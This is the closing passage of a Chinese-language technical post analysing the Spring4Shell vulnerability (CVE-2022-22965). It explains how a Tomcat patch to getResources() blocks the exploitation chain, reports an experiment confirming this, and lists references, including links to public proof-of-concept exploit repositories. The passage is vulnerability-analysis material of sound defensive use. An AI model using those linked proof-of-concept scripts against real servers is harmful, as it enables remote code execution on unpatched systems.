
进入该提交,可以看到对getResources()方法的返回值做了修改,直接返回nullWebappClassLoaderBaseParallelWebappClassLoader的父类,在章节3.2.1 ``关键点一:Web应用部署方式中,利用org.apache.catalina.loader.ParallelWebappClassLoader.getResources()的链路就走不通了。

img

这里我做了一个实验,提高了tomcat的版本,结果果然是做不通了,证实了作者的观点。

image-20220408214635468

0x06 参考文献

主要参考:https://www.aqniu.com/industry/82365.html

poc脚本参考:

https://github.com/reznok/Spring4Shell-POC

https://github.com/TheGejr/SpringShell

https://github.com/BobTheShoplifter/Spring4Shell-POC

漏洞信息:

https://spring.io/blog/2022/03/31/spring-framework-rce-early-announcement

https://nvd.nist.gov/vuln/detail/CVE-2022-22965

基本情况分析参考:

https://unit42.paloaltonetworks.jp/cve-2022-22965-springshell/

其他知识参考: